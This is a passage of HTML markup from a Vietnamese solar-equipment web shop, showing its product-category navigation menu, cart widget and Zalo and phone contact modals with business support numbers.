		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://mientaysolar.com/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://mientaysolar.com/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://mientaysolar.com/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://mientaysolar.com/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://mientaysolar.com/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://mientaysolar.com/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://mientaysolar.com/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-13983"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/" aria-current="page">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://mientaysolar.com/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://mientaysolar.com/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://mientaysolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://mientaysolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://mientaysolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://mientaysolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://mientaysolar.com/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://mientaysolar.com/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://mientaysolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://mientaysolar.com/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://mientaysolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://mientaysolar.com/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://mientaysolar.com/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://mientaysolar.com/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://mientaysolar.com/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://mientaysolar.com/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://mientaysolar.com/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://mientaysolar.com/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://mientaysolar.com/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://mientaysolar.com/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://mientaysolar.com/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://mientaysolar.com/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://mientaysolar.com/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://mientaysolar.com/gio-hang/"><i class="fa fa-shopping-cart"></i></a>

                        <a
                        style="
                            position: absolute;
                            top: -7px;
                            width: 20px;
                            height: 20px;
                            border-radius: 50%;
                            background: #f0a52b;
                            text-align: center;
                            line-height: 22px;
                            font-size: 11px;
                            color: #fff;
                            right: -13px;
                            font-weight: 700;"
                        href="https://mientaysolar.com/gio-hang/"
                        >
                        0                         </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank">
                        <i class="i-me"></i>Messenger</a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://mientaysolar.com/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
